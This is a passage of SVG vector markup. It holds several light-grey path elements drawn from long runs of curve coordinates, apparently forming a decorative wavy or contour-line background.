		c-5.671,3.418-11.721,5.908-18.334,6.812c-8.129,1.113-15.363-1.199-21.911-5.925c-6.037-4.357-10.728-9.979-14.873-16.085
		c-6.26-9.22-11.19-19.161-15.318-29.471c-4.818-12.03-9.351-24.175-13.862-36.324c-4.75-12.785-11.009-24.762-18.667-36.036
		c-12.332-18.151-28.959-30.565-49.722-37.551c-6.3-2.12-12.539-4.412-18.807-6.624C0.003,802.449,0.003,801.764,0.003,801.083z"/>
	<path fill="#EAE9E8" d="M522.45,0.002c-0.474,2.238-1.092,4.458-1.396,6.718c-1.975,14.516-1.102,28.714,4.256,42.553
		c2.828,7.307,5.202,14.803,7.455,22.311c0.994,3.314,1.477,6.853,1.678,10.32c0.454,7.839-2.724,14.261-8.427,19.517
		c-8.758,8.069-15.867,17.373-20.937,28.171c-4.917,10.472-7.441,21.476-6.168,33.051c1.688,15.331,7.51,28.826,19.022,39.452
		c5.51,5.087,12.212,8.101,19.39,9.963c6.021,1.561,12.142,2.725,18.194,4.168c6.854,1.637,13.38,4.006,18.915,8.614
		c3.867,3.22,7.833,6.326,11.831,9.382c7.319,5.597,14.788,11.007,22.022,16.71c6.312,4.976,12.063,10.575,16.928,17.024
		c2.527,3.354,4.676,6.923,6.265,10.822c3.285,8.066,3.264,16.104-0.104,24.143c-3.945,9.419-9.278,18.046-15.132,26.364
		c-5.894,8.374-11.929,16.649-17.808,25.033c-3.727,5.316-7.021,10.899-9.691,16.834c-3.543,7.876-5.102,16.013-3.796,24.67
		c1.547,10.267,4.07,20.217,8.584,29.614c7.348,15.289,18.116,27.631,33.041,35.654c12.579,6.763,19.514,17.109,22.851,30.479
		c2.054,8.228,2.892,16.624,3.613,25.046c0.8,9.349,1.567,18.7,2.574,28.025c0.64,5.944,2.046,11.758,4.192,17.367
		c4.362,11.401,12.309,18.927,24.239,21.828c7.713,1.875,15.562,3.124,23.54,3.093c17.424-0.07,30.316-7.796,38.881-22.976
		c3.49-6.184,5.078-12.823,5.438-19.796c0.37-7.238,0.467-14.491,0.734-21.737c0.452-12.103,0.532-24.227,1.89-36.279
		c0.931-8.26,2.647-16.323,5.972-23.995c4.335-10.007,11.128-18.13,19.32-25.155c2.651-2.275,5.482-4.338,8.243-6.489
		c9.832-7.661,18.561-16.354,25.179-27.008c3.727-6,6.378-12.419,7.537-19.434c1.404-8.513,4.484-16.424,8.759-23.9
		c1.906-3.333,3.771-6.689,5.528-10.101c3.473-6.745,4.448-13.93,3.351-21.387c-0.862-5.846-4.025-10.428-8.331-14.296
		c-5.605-5.035-12.218-8.38-19.117-11.196c-10.209-4.168-20.821-7.046-31.488-9.727c-5.553-1.394-11.111-2.765-15.911-6.09
		c-13.738-9.516-21.545-22.525-22.854-39.253c-0.403-5.189,0.721-10.148,2.875-14.92c4.106-9.09,8.233-18.179,12.065-27.387
		c3.446-8.283,6.033-16.859,7.304-25.785c0.648-4.582,0.837-9.16,0.151-13.762c-1.84-12.31-11.631-18.533-19.519-20.274
		c-6.819-1.505-13.567-0.769-20.274,0.768c-9.686,2.218-18.866,5.901-27.976,9.759c-7.958,3.371-16.092,6.126-24.627,7.594
		c-9.958,1.714-19.857,1.875-29.619-1.22c-9.154-2.899-16.219-8.448-21.407-16.535c-6.816-10.616-8.556-22.087-6.344-34.359
		c0.648-3.604,1.059-7.259,1.386-10.908c0.512-5.705-0.481-11.204-2.495-16.562c-3.514-9.357-6.351-18.915-8.064-28.779
		c-2.361-13.601-2.675-27.142,1.236-40.56c1.562-5.358,3.884-10.371,6.68-15.179c0.853,0,1.707,0,2.562,0
		c-5.88,9.175-8.983,19.25-9.864,30.076c-1.179,14.523,1.358,28.552,5.533,42.361c1.16,3.835,2.426,7.648,3.852,11.389
		c2.686,7.037,3.182,14.25,2.218,21.649c-0.759,5.828-1.975,11.593-1.95,17.526c0.079,19.581,14.296,36.292,33.548,39.463
		c11.303,1.862,22.321,0.443,33.063-2.984c7.294-2.328,14.352-5.399,21.508-8.154c7.484-2.88,15.005-5.642,22.92-7.134
		c6.851-1.292,13.707-1.714,20.518,0.283c8.98,2.632,18.224,10.469,19.314,23.327c0.71,8.409-0.746,16.491-2.938,24.497
		c-3.139,11.475-7.862,22.349-12.864,33.107c-1.044,2.242-2.022,4.521-3.171,6.707c-4.245,8.075-4.645,16.472-2.141,25.092
		c3.429,11.808,10.01,21.375,20.273,28.314c4.697,3.176,10.035,4.589,15.423,5.941c11.085,2.78,22.137,5.703,32.672,10.214
		c3.984,1.708,7.93,3.621,11.617,5.888c3.172,1.946,6.156,4.315,8.87,6.874c6.289,5.926,8.207,13.527,7.757,21.921
		c-0.331,6.179-2.222,11.871-5.21,17.237c-1.494,2.684-2.989,5.366-4.52,8.03c-4.073,7.094-6.955,14.637-8.282,22.718
		c-1.571,9.58-5.747,17.976-11.42,25.71c-6.879,9.374-15.288,17.175-24.644,24.033c-9.329,6.839-17.236,14.995-22.638,25.362
		c-3.833,7.352-5.934,15.234-7.089,23.391c-1.458,10.324-1.772,20.728-2.082,31.131c-0.305,10.146-0.592,20.29-1.014,30.434
		c-0.581,14.002-6.579,25.445-16.993,34.594c-6.332,5.562-13.906,8.459-22.239,9.534c-8.066,1.041-16.015,0.104-23.927-1.29
		c-3.435-0.607-6.88-1.317-10.199-2.356c-9.845-3.081-16.761-9.577-21.136-18.831c-3.128-6.618-4.929-13.655-5.748-20.881
		c-1.064-9.404-1.804-18.847-2.62-28.278c-0.881-10.21-1.91-20.386-5.226-30.169c-2.662-7.857-6.841-14.673-13.638-19.656
		c-1.303-0.955-2.687-1.818-4.104-2.595c-22.122-12.108-36.054-30.606-42.409-54.84c-1.507-5.749-2.352-11.707-3.061-17.622
		c-0.785-6.567,0.746-12.888,3.146-19.001c3.049-7.758,7.398-14.795,12.15-21.584c6.312-9.017,12.804-17.91,19.101-26.939
		c4.347-6.236,8.176-12.793,11.346-19.719c2.003-4.378,3.521-8.875,3.571-13.761c0.063-6.629-2.152-12.553-5.616-18.07
		c-3.937-6.275-9.062-11.514-14.548-16.425c-7.836-7.015-16.453-13.022-24.866-19.296c-4.716-3.518-9.324-7.186-13.896-10.89
		c-4.262-3.451-9.082-5.759-14.327-7.11c-5.856-1.511-11.784-2.738-17.681-4.097c-5.42-1.249-10.685-2.934-15.637-5.508
		c-9.695-5.04-16.404-12.921-21.281-22.497c-4.957-9.736-7.673-20.035-7.463-31.03c0.186-9.805,2.654-19.041,6.857-27.856
		c5.057-10.613,12.031-19.809,20.621-27.791c3.84-3.569,6.856-7.631,7.93-12.85c0.909-4.421,0.429-8.831-0.572-13.196
		c-1.837-8.004-4.746-15.659-7.609-23.325c-2.334-6.255-4.229-12.59-5.063-19.246c-1.222-9.74-0.747-19.405,0.86-29.049
		c0.151-0.913,0.173-1.847,0.256-2.772C520.741,0.002,521.596,0.002,522.45,0.002z"/>
	<path fill="#EAE9E8" d="M957.822,992.133c-4.463-17.74-13.583-32.846-26.095-46.008c-10.613-11.155-22.742-20.3-36.408-27.461
		c-10.854-5.688-20.92-12.57-29.735-21.146c-11.49-11.18-19.503-24.291-22.171-40.332c-1.398-8.41-1.177-16.824,0.002-25.234
		c0.45-3.209,1.051-6.403,1.315-9.627c0.625-7.641-2.576-13.158-9.436-16.634c-4.01-2.03-8.317-3.051-12.74-3.578
		c-8.348-1.002-16.685-0.644-25.018,0.312c-6.297,0.72-12.591,0.852-18.835-0.59c-8.503-1.963-15.206-6.849-20.838-13.223
		c-4.688-5.302-9.06-10.887-13.479-16.421c-3.93-4.915-8.708-8.63-14.61-10.842c-4.858-1.823-9.906-2.496-15.073-2.375
		c-10.759,0.247-20.824,3.332-30.609,7.527c-2.586,1.104-5.138,2.302-7.651,3.565c-12.225,6.136-24.76,6.933-37.712,2.505
		c-7.775-2.654-15.197-6.07-22.512-9.751c-5.879-2.952-11.798-5.808-18.328-7.026c-18.182-3.398-34.334,0.776-48.212,13.149
		c-1.452,1.298-2.727,2.833-3.901,4.391c-1.459,1.938-1.397,3.644,0.424,5.229c1.58,1.381,3.407,2.589,5.312,3.478
		c5.441,2.533,11.272,3.901,17.105,5.157c12.185,2.621,24.521,4.281,36.887,5.767c9.48,1.141,19.031,1.936,28.41,3.646
		c16.328,2.979,31.415,9.134,44.459,19.672c7.292,5.893,12.919,13.036,16.313,21.903c3.304,8.638,2.935,17.038-1.029,25.307
		c-6.078,12.676-15.292,22.504-27.34,29.677c-2.869,1.707-5.959,2.915-9.33,3.333c-5.02,0.629-8.252-1.634-9.204-6.612
		c-0.744-3.888,0.109-7.649,1.092-11.367c1.599-6.04,2.774-12.115,2.741-18.413c-0.077-14.895-6.455-26.434-18.493-34.927
		c-8.383-5.915-17.834-9.321-27.921-10.758c-8.016-1.139-16.104-1.797-24.163-2.627c-16.04-1.652-32.064-3.396-47.575-8.152
		c-7.45-2.283-14.63-5.162-21.128-9.552c-6.523-4.403-11.592-10.008-14.519-17.421c-3.72-9.417-2.115-17.69,5.127-24.854
		c2.999-2.966,6.382-5.398,9.978-7.549c3.218-1.932,6.512-3.736,9.728-5.665c1.533-0.92,3.041-1.91,4.42-3.043
		c0.871-0.72,1.479-1.757,2.095-2.51c-0.648-1.531-1.698-1.982-2.785-2.178c-2.343-0.412-4.705-0.893-7.072-0.977
		c-10.585-0.376-21.15,0.276-31.723,0.738c-9.029,0.394-18.073,0.562-27.112,0.597c-3.568,0.012-7.164-0.759-10.688,0.201
		c-1.787,0.485-3.612,1.117-5.166,2.089c-3.146,1.964-4.24,5.337-3.268,8.931c0.911,3.365,2.96,6.006,5.657,8.019
		c2.371,1.771,4.964,3.315,7.63,4.611c7.35,3.571,14.216,7.794,19.813,13.84c4.99,5.388,8.547,11.53,9.226,18.983
		c0.23,2.517,0.149,5.134-0.271,7.627c-1.314,7.814,1.458,14.064,6.97,19.339c5.297,5.07,11.796,8.008,18.629,10.36
		c8.184,2.813,16.664,3.353,25.214,3.67c11.162,0.415,22.339,0.751,33.415,2.439c8.456,1.286,16.721,3.257,24.618,6.638
		c16.548,7.082,26.844,19.388,31.055,36.87c3.323,13.794,2.394,27.448-1.241,41.003c-3.725,13.89-9.882,26.683-17.897,38.596
		c-0.662,0.985-1.438,1.905-2.249,2.777c-8.718,9.373-15.439,19.945-19.368,32.193c-0.284,0.884-0.455,1.81-0.683,2.718
		c-0.684,0-1.364,0-2.048,0c1.37-4.02,2.482-8.154,4.17-12.036c3.814-8.761,9.302-16.461,15.717-23.521
		c1.314-1.446,2.569-2.979,3.639-4.612c8.673-13.259,15.117-27.478,18.274-43.078c2.406-11.88,2.425-23.712-0.8-35.484
		c-4.452-16.252-14.504-27.518-30.027-33.975c-8.654-3.601-17.73-5.486-26.988-6.623c-11.364-1.395-22.798-1.658-34.219-2.05
		c-10.902-0.376-21.293-2.685-31.031-7.667c-4.832-2.473-9.172-5.609-12.549-9.929c-4.038-5.171-5.78-10.962-4.587-17.502
		c1.378-7.562-0.487-14.377-4.728-20.638c-4.106-6.061-9.609-10.602-15.851-14.273c-2.643-1.554-5.417-2.887-8.169-4.237
		c-3.477-1.704-6.714-3.721-9.364-6.586c-2.006-2.169-3.522-4.628-4.089-7.561c-0.818-4.243,0.446-7.75,3.941-10.371
		c2.692-2.021,5.845-2.748,9.11-3.007c1.695-0.135,3.421-0.139,5.114,0.014c10.07,0.906,20.114-0.002,30.167-0.355
		c10.318-0.363,20.636-0.648,30.959-0.781c2.695-0.035,5.407,0.58,8.099,0.991c0.82,0.127,1.645,0.482,2.38,0.891
		c2.158,1.189,2.767,3.134,1.392,5.157c-0.841,1.237-1.988,2.384-3.239,3.204c-3.062,2.008-6.248,3.835-9.414,5.678
		c-4.356,2.54-8.695,5.1-12.404,8.562c-3.566,3.329-6.276,7.159-7.16,12.113c-0.606,3.392-0.066,6.629,0.983,9.819
		c2.683,8.153,8.102,14.1,15.191,18.68c7.617,4.921,16.043,7.884,24.737,10.179c9.583,2.53,19.338,4.138,29.183,5.201
		c11.363,1.228,22.75,2.229,34.099,3.588c12.034,1.438,23.342,5.112,33.158,12.447c11.911,8.9,18.112,20.767,18.104,35.785
		c-0.003,5.945-0.948,11.712-2.395,17.444c-0.625,2.476-1.187,4.982-1.512,7.512c-0.202,1.574-0.088,3.244,0.2,4.813
		c0.608,3.32,2.922,5.105,6.255,4.572c2.404-0.386,4.864-1.049,7.048-2.105c9.271-4.492,16.44-11.488,22.604-19.601
		c2.642-3.481,4.814-7.238,6.542-11.257c3.025-7.044,3.376-14.13,0.848-21.441c-3.176-9.187-8.936-16.431-16.367-22.449
		c-10.245-8.298-22.033-13.518-34.626-17.104c-7.914-2.259-16.049-3.164-24.184-4.103c-18.047-2.081-36.13-3.968-53.826-8.267
		c-4.377-1.062-8.681-2.512-12.894-4.109c-2.188-0.83-4.287-2.155-6.104-3.649c-3.024-2.486-3.245-5.434-0.903-8.568
		c3.853-5.154,8.856-8.973,14.44-12.046c9.494-5.217,19.695-7.609,30.505-7.149c8.017,0.34,15.616,2.416,22.878,5.886
		c7.536,3.598,15.122,7.095,22.779,10.434c4.617,2.017,9.509,3.24,14.512,3.994c8.476,1.277,16.456-0.438,24.168-3.847
		c4.209-1.857,8.339-3.911,12.585-5.681c7.434-3.098,15.143-5.286,23.162-6.17c6.492-0.717,12.954-0.492,19.257,1.473
		c7.425,2.313,13.296,6.78,17.995,12.924c4.719,6.168,9.422,12.352,14.987,17.812c5.812,5.699,12.5,9.712,20.675,10.934
		c5.192,0.778,10.366,0.481,15.558-0.062c10.217-1.068,20.437-1.501,30.563,0.783c5.054,1.141,9.764,3.031,13.528,6.799
		c3.821,3.823,5.309,8.548,4.905,13.769c-0.377,4.923-1.291,9.803-1.863,14.714c-2.588,22.185,3.949,41.241,19.556,57.236
		c9.828,10.073,21.451,17.578,33.714,24.29c22.655,12.402,41.055,29.253,53.397,52.229c3.732,6.946,6.504,14.273,8.271,21.97
		C959.188,992.133,958.503,992.133,957.822,992.133z"/>
	<path fill="#EAE9E8" d="M481.474,0.002c-2.589,12.161-3.679,24.457-3.016,36.872c0.27,5.038,1.319,9.931,3.329,14.644
		c3.448,8.083,4.301,16.637,3.871,25.335c-0.729,14.736-4.704,28.547-11.961,41.407c-3.535,6.266-6.522,12.761-8.1,19.827
		c-2.534,11.349-1.308,22.424,2.833,33.165c1.835,4.762,3.91,9.496,6.464,13.9c7.837,13.517,13.595,27.89,18.207,42.749
		c4.996,16.086,8.57,32.49,10.189,49.273c1.185,12.274,1.174,24.514-1.13,36.714c-1.041,5.519-1.743,11.129-0.827,16.797
		c0.63,3.916,2.147,7.354,5.015,10.13c1.469,1.424,2.929,2.875,4.522,4.152c5.485,4.396,10.463,9.295,14.85,14.779
		c4.26,5.33,8.612,10.597,12.618,16.115c7.08,9.75,9.55,20.769,8.408,32.706c-0.315,3.303-0.411,6.65-0.315,9.968
		c0.197,6.846,3.337,12.409,7.985,17.233c4.599,4.773,10,8.498,15.601,11.963c9.439,5.843,18.729,11.897,27.253,19.045
		c7.694,6.455,14.576,13.625,19.599,22.435c5.703,10.006,7.617,20.688,6.062,32.071c-1.709,12.515-3.246,25.053-3.049,37.718
		c0.093,6.06,0.481,12.136,2.361,17.951c0.939,2.898,2.192,5.729,3.588,8.439c1.147,2.232,1.615,4.422,1.256,6.89
		c-0.654,4.447-2.381,8.531-4.167,12.592c-3.022,6.867-6.203,13.664-9.171,20.56c-2.468,5.726-4.506,11.609-5.562,17.785
		c-0.651,3.807-0.894,7.625-0.196,11.454c1.076,5.913,4.117,10.61,8.958,14.114c9.984,7.224,21.098,9.703,33.216,7.648
		c12.138-2.061,22.722-7.61,32.547-14.775c6.366-4.637,12.167-9.899,17.37-15.828c5.371-6.124,11.665-11.244,18.068-16.229
		c9.83-7.653,19.801-15.132,29.489-22.957c9.06-7.312,17.214-15.567,23.856-25.208c3.445-5.003,6.339-10.306,8.697-15.913
		c3.466-8.241,4.347-16.796,3.232-25.591c-0.941-7.444-2.183-14.854-2.979-22.312c-1.124-10.538-1.659-21.111,0.497-31.604
		c2.317-11.291,7.198-21.475,13.811-30.84c9.338-13.224,20.864-24.091,35.064-31.985c5.776-3.21,11.838-5.725,18.472-6.487
		c7.088-0.816,13.951-0.083,20.4,3.268c9.248,4.807,13.382,13.913,10.897,24.055c-1.138,4.629-3.262,8.784-5.964,12.662
		c-4.961,7.117-10.945,13.294-17.53,18.908c-4.353,3.707-8.73,7.384-13.07,11.106c-1.034,0.887-1.971,1.888-2.925,2.865
		c-6.633,6.803-8.627,15.021-7.611,24.264c0.812,7.353,2.984,14.332,5.144,21.35c1.35,4.387,2.607,8.861,3.272,13.388
		c1.064,7.291-0.578,14.249-3.82,20.832c-2.003,4.065-3.849,8.183-4.505,12.729c-0.829,5.739,0.948,10.429,5.542,13.999
		c3.633,2.822,7.83,4.542,12.211,5.698c5.102,1.351,10.269,2.491,15.448,3.517c7.61,1.506,13.783,5.278,18.645,11.271
		c3.947,4.867,6.927,10.346,9.875,15.831c6.847,12.731,14.361,25.006,23.857,35.979c5.333,6.16,11.22,11.695,17.932,16.331
		c11.07,7.645,23.343,11.794,36.728,12.919c6.539,0.552,13.045,1.477,19.328,3.528c0,0.684,0,1.369,0,2.05
		c-6.39-1.963-12.954-3.06-19.592-3.58c-18.328-1.437-34.04-8.673-47.455-21.09c-9.532-8.82-17.261-19.114-23.979-30.159
		c-4.117-6.776-7.835-13.795-11.791-20.67c-1.446-2.511-2.995-4.97-4.618-7.37c-5.152-7.626-12.299-12.064-21.425-13.467
		c-6.154-0.949-12.278-2.227-18.027-4.683c-3.028-1.296-6.017-2.889-8.67-4.828c-5.065-3.707-6.802-8.997-6.062-15.13
		c0.527-4.375,2.1-8.425,4.043-12.346c2.403-4.85,4.252-9.86,4.569-15.337c0.275-4.837-0.551-9.516-1.94-14.123
		c-1.698-5.632-3.516-11.231-5.041-16.91c-1.307-4.87-1.859-9.867-1.877-14.938c-0.025-7.145,2.189-13.451,6.908-18.77
		c2.369-2.67,5.018-5.108,7.678-7.499c5.899-5.303,12.012-10.375,17.795-15.796c4.236-3.97,7.854-8.545,10.884-13.532
		c2.229-3.672,3.938-7.551,4.498-11.871c1.052-8.059-2.015-14.212-8.769-18.483c-6.251-3.953-13.219-4.813-20.44-4.001
		c-6.738,0.759-12.859,3.37-18.626,6.755c-18.439,10.823-32.623,25.673-41.938,45.003c-5.306,11-7.155,22.684-6.693,34.83
		c0.342,8.969,1.46,17.84,2.841,26.694c0.867,5.563,1.51,11.144,1.397,16.803c-0.17,8.573-2.847,16.399-6.69,23.931
		c-6.146,12.046-14.921,21.965-24.842,30.973c-9.559,8.679-20,16.241-30.259,24.036c-7.071,5.371-14.079,10.816-20.288,17.202
		c-3.744,3.854-7.31,7.903-11.264,11.527c-9.66,8.853-20.501,15.854-33.077,19.885c-11.666,3.739-23.329,4.158-34.743-0.837
		c-3.481-1.522-6.858-3.52-9.874-5.831c-7.701-5.9-10.015-14.092-9.069-23.438c0.804-7.991,3.502-15.451,6.646-22.751
		c2.801-6.5,5.868-12.883,8.67-19.381c1.382-3.201,2.546-6.511,3.595-9.839c0.928-2.94,0.728-5.742-1.001-8.569
		c-3.401-5.567-4.638-11.874-5.312-18.278c-1.097-10.414-0.326-20.792,0.789-31.15c0.64-5.933,1.586-11.836,2.168-17.777
		c1.115-11.394-1.736-21.817-8.062-31.329c-5.157-7.76-11.754-14.159-18.923-20.01c-8.148-6.651-16.911-12.415-25.84-17.944
		c-5.601-3.469-10.925-7.286-15.524-12.058c-5.577-5.786-8.838-12.49-8.512-20.681c0.134-3.237,0.265-6.475,0.469-9.708
		c0.617-9.719-1.242-18.821-6.486-27.151c-4.291-6.818-9.577-12.851-14.671-19.048c-4.354-5.3-9.107-10.216-14.613-14.275
		c-8.499-6.265-11.148-14.719-9.947-24.763c0.565-4.74,1.287-9.462,1.983-14.184c1.062-7.213,1.139-14.472,0.688-21.711
		c-1.291-20.889-5.611-41.2-12.056-61.084c-4.243-13.095-9.416-25.777-16.352-37.715c-4.432-7.631-7.873-15.703-9.77-24.366
		c-3.045-13.897-0.991-27.111,5.388-39.739c2.69-5.326,5.66-10.539,7.95-16.034c5.055-12.13,7.384-24.818,6.598-37.996
		c-0.353-5.92-1.573-11.655-3.982-17.104c-1.924-4.353-2.77-8.976-3.078-13.667c-0.811-12.325,0.316-24.532,2.565-36.652
		c0.077-0.417,0.226-0.822,0.339-1.232C480.107,0.002,480.79,0.002,481.474,0.002z"/>
	<path fill="#EAE9E8" d="M555.743,0.002c-0.269,0.796-0.484,1.619-0.819,2.391c-4.033,9.343-7.404,18.881-9.066,28.977
		c-1.663,10.109-1.178,20.021,1.873,29.846c1.665,5.368,3.207,10.807,4.279,16.316c1.824,9.367,0.274,18.505-2.797,27.433
		c-2.515,7.308-6.539,13.867-10.13,20.646c-2.91,5.495-5.703,11.069-8.192,16.762c-1.214,2.772-1.842,5.856-2.347,8.865
		c-1.103,6.573,0.742,12.487,4.549,17.865c3.598,5.086,8.163,9.209,13.237,12.704c5.05,3.48,10.261,6.75,15.563,9.836
		c10.124,5.891,19.946,12.185,28.73,19.995c5.502,4.895,10.265,10.468,15.042,16.042c2.218,2.587,4.51,5.133,6.984,7.471
		c4.783,4.521,10.488,7.548,16.646,9.787c10.173,3.697,19.695,8.584,28.043,15.569c3.88,3.246,7.334,6.888,10.176,11.093
		c7.659,11.332,8.58,23.278,3.194,35.755c-3.211,7.438-7.9,13.969-13.088,20.097c-7.443,8.788-15.167,17.338-22.741,26.016
		c-6.347,7.271-12.604,14.629-17.244,23.153c-1.62,2.98-3.013,6.132-4.1,9.345c-3.119,9.234-0.989,17.472,5.218,24.793
		c3.82,4.51,8.617,7.754,13.855,10.337c5.352,2.639,10.842,4.993,16.202,7.616c3.361,1.647,6.722,3.364,9.861,5.39
		c7.986,5.15,12.181,12.441,11.876,22.111c-0.088,2.729-0.021,5.462-0.057,8.193c-0.145,11.771-0.528,23.545-0.382,35.315
		c0.141,10.932,1.28,21.796,4.542,32.324c1.546,4.995,3.607,9.758,6.616,14.071c5.748,8.241,13.685,12.943,23.584,14.214
		c2.925,0.376,5.968,0.369,8.898,0.024c5.172-0.605,8.959-3.519,11.477-8.057c2.278-4.108,3.193-8.604,3.673-13.218
		c0.886-8.542,0.176-17.045-0.77-25.527c-0.81-7.289-1.95-14.543-2.623-21.845c-0.876-9.508,0.206-18.902,2.371-28.186
		c2.5-10.71,6.303-20.893,12.099-30.276c4.181-6.767,9.426-12.455,16.207-16.787c11.03-7.046,21.368-15.003,30.479-24.462
		c4.989-5.185,9.386-10.813,12.993-17.062c5.297-9.168,7.124-19.091,6.631-29.539c-0.101-2.127-0.256-4.257-0.531-6.369
		c-0.609-4.732-3.024-8.306-7.29-10.469c-2.5-1.269-5.107-2.342-7.713-3.392c-9.799-3.955-19.697-7.677-29.402-11.844
		c-8.795-3.774-17.126-8.465-24.802-14.235c-5.773-4.341-10.866-9.335-14.727-15.503c-4.969-7.943-6.64-16.74-6.628-25.932
		c0.009-7.933,0.307-15.868,0.261-23.8c-0.035-6.057-0.432-12.101-1.892-18.029c-3.509-14.256-12.815-22.503-26.816-25.763
		c-7.026-1.637-14.208-1.627-21.39-1.48c-6.905,0.144-13.845,0.471-20.636-1.17c-2.384-0.576-4.785-1.363-6.955-2.484
		c-9.864-5.103-19.369-10.809-28.106-17.709c-6.189-4.887-11.854-10.295-16.423-16.767c-3.734-5.295-6.449-11.028-7.434-17.501
		c-0.639-4.188-0.492-8.338,0.568-12.438c1.709-6.613,3.135-13.277,3.714-20.102c0.961-11.317-0.745-22.271-4.347-32.992
		c-2.77-8.245-5.55-16.49-7.161-25.068c-2.537-13.491-2.819-26.942,0.572-40.348c0.163-0.637,0.104-1.33,0.151-1.998
		c0.853,0,1.706,0,2.56,0c-1.977,6.489-2.907,13.139-3.132,19.907c-0.467,14.018,2.521,27.435,6.833,40.663
		c2.03,6.233,4.006,12.523,5.393,18.92c2.4,11.089,1.672,22.226-0.675,33.271c-0.673,3.169-1.591,6.287-2.242,9.46
		c-1.701,8.255,0.063,15.929,4.157,23.147c3.581,6.312,8.483,11.52,13.897,16.275c8.512,7.474,18.188,13.213,27.863,19.007
		c7.142,4.277,14.739,6.061,22.935,5.987c6.229-0.054,12.458-0.125,18.684,0.024c5.121,0.121,10.204,0.75,15.122,2.317
		c14.046,4.476,22.504,13.942,25.313,28.41c1.487,7.666,1.535,15.423,1.436,23.197c-0.095,7.244-0.198,14.497,0.039,21.736
		c0.409,12.385,5.917,22.404,14.938,30.643c8.091,7.389,17.527,12.675,27.319,17.394c9.843,4.746,20.066,8.564,30.297,12.358
		c3.034,1.125,6.025,2.389,8.947,3.774c5.097,2.415,7.979,6.536,8.729,12.111c2.216,16.447-0.965,31.512-11.164,44.929
		c-7.299,9.601-15.98,17.736-25.525,24.995c-4.344,3.302-8.752,6.563-13.388,9.431c-7.09,4.392-12.4,10.363-16.609,17.421
		c-6.194,10.378-9.947,21.65-12.228,33.473c-2.027,10.517-1.803,21.014-0.288,31.573c1.578,10.979,2.979,21.99,2.726,33.121
		c-0.122,5.395-0.673,10.737-2.483,15.865c-2.716,7.696-7.917,12.515-16.223,13.197c-3.19,0.263-6.497,0.01-9.66-0.536
		c-13.686-2.37-22.431-10.803-27.722-23.235c-3.574-8.402-5.265-17.271-6.175-26.306c-1.335-13.272-1.164-26.573-0.639-39.884
		c0.229-5.796,0.204-11.602,0.208-17.404c0.004-7.528-3.215-13.467-9.103-18.05c-3.526-2.745-7.472-4.763-11.494-6.643
		c-5.329-2.49-10.71-4.868-15.992-7.457c-5-2.455-9.646-5.476-13.491-9.586c-7.534-8.05-10.274-17.275-6.957-28.041
		c1.574-5.108,4.037-9.759,6.92-14.215c5.908-9.141,13.138-17.219,20.36-25.303c7.446-8.336,15.07-16.521,21.715-25.539
		c3.449-4.682,6.602-9.545,8.793-14.965c4.805-11.884,3.376-23.048-4-33.465c-4.456-6.291-10.237-11.185-16.661-15.345
		c-5.891-3.815-12.132-6.999-18.771-9.263c-10.229-3.485-18.644-9.421-25.392-17.84c-7.234-9.025-15.166-17.386-24.747-23.958
		c-6.391-4.387-12.987-8.497-19.639-12.483c-6.888-4.128-13.814-8.19-19.862-13.511c-2.74-2.413-5.337-5.049-7.669-7.86
		c-6.251-7.529-7.717-16.125-5.149-25.493c1.636-5.97,4.416-11.445,7.282-16.88c3.457-6.563,7.154-13.009,10.374-19.687
		c3.554-7.367,5.458-15.218,5.663-23.456c0.136-5.446-0.957-10.682-2.409-15.87c-1.24-4.433-2.624-8.831-3.771-13.288
		c-2.652-10.322-1.935-20.649,0.237-30.944c1.908-9.058,5.271-17.626,8.906-26.099C554.378,0.002,555.057,0.002,555.743,0.002z"/>
	<path fill="#EAE9E8" d="M0.003,531.153c2.75,0.582,5.502,1.157,8.25,1.749c8.275,1.784,15.824,5.356,23.008,9.673
		c5.921,3.555,11.612,7.489,17.438,11.205c6.2,3.957,12.671,7.386,19.666,9.745c8.463,2.853,17.21,3.24,26.038,3.091
		c9.146-0.154,17.855-2.553,26.589-4.899c8.227-2.211,16.447-4.46,24.708-6.551c7.216-1.825,14.563-1.757,21.862-0.67
		c5.727,0.854,11.428,1.97,17.079,3.235c6.666,1.492,13.305,1.886,20.052,0.689c2.852-0.508,5.75-0.752,8.623-1.136
		c3.821-0.511,7.465-1.561,11.024-3.118c5.542-2.421,11.144-4.729,16.828-6.791c11.896-4.32,22.996-2.241,33.339,4.691
		c3.472,2.325,6.795,4.876,10.258,7.215c8.96,6.045,18.526,10.823,28.91,13.975c5.125,1.556,9.071,5,12.519,8.998
		c3.67,4.259,6.051,9.212,8.126,14.41c3.142,7.875,7.458,14.939,14.965,19.567c5.352,3.305,11.16,5.109,17.368,5.554
		c7.019,0.501,13.968-0.116,20.834-1.732c2.648-0.627,5.345-1.114,8.047-1.437c2.932-0.347,5.735,0.217,8.412,1.606
		c6.445,3.342,12.637,7.084,18.681,11.111c13.229,8.811,27.37,15.669,42.919,19.343c15.956,3.772,31.782,3.521,47.446-1.633
		c2.669-0.876,5.443-1.429,8.154-2.172c2.813-0.772,5.434-1.939,7.859-3.613c4.352-3.009,8.793-5.886,13.193-8.824
		c10.875-7.267,15.226-17.512,13.865-30.366c-0.877-8.278-3.51-16.143-5.649-24.127c-1.608-6.007-3.078-12.062-4.315-18.154
		c-1.331-6.569-0.978-13.24-0.584-19.896c0.28-4.767,0.507-9.541,0.536-14.316c0.082-13.466-5.897-23.55-17.35-30.467
		c-7.112-4.296-14.914-6.63-23.054-8.019c-8.143-1.388-16.32-1.072-24.507-0.682c-12.783,0.612-25.575,1.407-38.366,0.628
		c-9.887-0.599-19.653-2.037-29.194-4.937c-6.728-2.044-12.452-5.877-18.436-9.299c-6.178-3.531-10.346-9.058-14.747-14.381
		c-5.491-6.64-10.91-13.344-16.525-19.876c-4.595-5.343-10.197-9.535-16.082-13.386c-6.493-4.249-12.991-8.509-19.239-13.101
		c-4.979-3.658-9.112-8.242-12.09-13.741c-0.524-0.966-1.152-1.989-1.273-3.042c-0.311-2.652-1.612-4.825-2.932-7.015
		c-4.407-7.307-10.056-13.328-17.8-17.183c-3.558-1.771-7.332-2.744-11.272-3.138c-5.897-0.591-10.476,1.635-13.861,6.448
		c-2.873,4.083-4.232,8.724-4.971,13.571c-0.77,5.046-2.576,9.708-5.001,14.155c-2.157,3.953-5.714,6.024-9.921,7.052
		c-7.453,1.826-14.911,3.646-22.409,5.264c-4.743,1.022-9.538,2.01-14.36,2.432c-10.354,0.905-19.978-1.959-28.958-6.88
		c-5.451-2.987-10.614-6.497-15.904-9.774c-6.707-4.154-12.377-9.626-18.501-14.524c-10.64-8.508-19.972-18.359-29.112-28.391
